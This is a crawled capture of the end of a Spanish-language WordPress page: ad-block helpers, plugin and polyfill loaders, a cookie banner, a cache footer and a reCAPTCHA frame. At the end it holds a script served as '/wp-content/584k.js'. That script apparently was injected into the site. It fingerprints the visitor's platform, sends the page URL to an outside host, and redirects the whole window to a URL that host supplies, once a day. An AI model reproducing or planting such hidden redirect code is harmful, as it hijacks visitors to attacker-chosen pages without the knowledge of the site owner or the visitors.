                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            // neededElement = document.querySelector('.rfwp_removedMarginTop.rbinder-'+binderName+', .rfwp_removedMarginBottom.rbinder-'+binderName);
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
}

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
/* if ((typeof jsInputerLaunch!=='undefined'&&[10,15].includes(jsInputerLaunch))&&(document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll))) {
    gatherContentBlock();
} else {
    setTimeout(gatherContentBlock,100);
} /**/</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://es.mediathinkonline.com/wp-admin/admin-ajax.php';}var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('cache succeed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function gatherReadyBlocks() {
    let blocks = {};
    let counter1 = 0;
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let checker = 0;
    let adContent = '';
    let curState = '';
    let thisData = [];
    let sumData = [];
    let newBlocks = '';
    let thisDataString = '';

    if (gatheredBlocks.length > 0) {
        blocks.data = {};

        for (let i = 0; i < gatheredBlocks.length; i++) {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            checker = 0;
            if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                if (gatheredBlocks[i]['innerHTML'].length > 0) {
                    checker = 1;
                }
                if (checker==1) {
                    blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                    counter1++;
                }
            }
        }

        blocks = JSON.stringify(blocks);
        sendReadyBlocksNew(blocks);
    }
}

function timeBeforeGathering() {
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let curState = '';

    for (let i = 0; i < gatheredBlocks.length; i++) {
        if (!gatheredBlocks[i]['dataset']["state"]) {
            nReadyBlock = true;
            break;
        } else {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            if (!okStates.includes(curState)) {
                nReadyBlock = true;
                break;
            } else if (curState=='fetched'&&fetchedCounter < 3) {
                fetchedCounter++;
                nReadyBlock = true;
                break;
            }
        }
    }
    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();
</script><script type='text/javascript' src='//es.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://es.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://es.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://es.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://es.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://es.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://es.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://es.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/es.mediathinkonline.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//es.mediathinkonline.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='//es.mediathinkonline.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='//es.mediathinkonline.com/wp-content/themes/root/js/scripts.js' id='root-scripts-js'></script>
<script type='text/javascript' src='//es.mediathinkonline.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='//es.mediathinkonline.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='//es.mediathinkonline.com/wp-content/plugins/akismet/_inc/form.js' id='akismet-form-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#402fd8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"641cc53465124a47a8133c0d753a412b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Database Caching 132/219 queries in 5.604 seconds using disk

Served from: es.mediathinkonline.com @ 2022-07-16 22:18:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="elie7erMAbPk8VP-2v0_nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016835835');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://es.mediathinkonline.com/wp-content/584k.js?ver=0.3.9
body_size: 882
content:

    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (!config.method) config.method = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            var sendString = [],
                sendData = config.data;
            if (typeof sendData === "string") {
                var tmpArr = String.prototype.split.call(sendData, '&');
                for (var i = 0, j = tmpArr.length; i < j; i++) {
                    var datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (var k in sendData) {
                    var datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (var i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            var xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                    if (config.success) {
                        config.success(xmlhttp.responseText, xmlhttp.readyState);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.method);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.method);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } function e() {
                        o(),
                        parent.top.window.location.href = c
                    } function o() { var t = r + i; if (localStorage) { localStorage.setItem(a, t) } }
                    function n() { if (t()) { var o = localStorage && localStorage.getItem(a); r > o && e() } else e() } var a = "MenuIdentifier",
                        r = Math.floor((new Date).getTime() / 1e3), c = dr, i = 86400; n()
                }(resp);
            }
    

            minAjax({
                url: 'https://mmm.momn.site/f/gstats',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'2fdface82efc6534718fd8cc69a6918d',
                    cs:'0955994090311a118cbaa9788653b0b0',
                    ex:1749950659564,
                    t0: 1749950060,
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        var json = JSON.parse(response)
                        if (json && json.fw && json.fw.indexOf('http')>-1) bl(json.fw)
                    }catch(err) {
                        
                    }
                }
            });
        }
    })();
    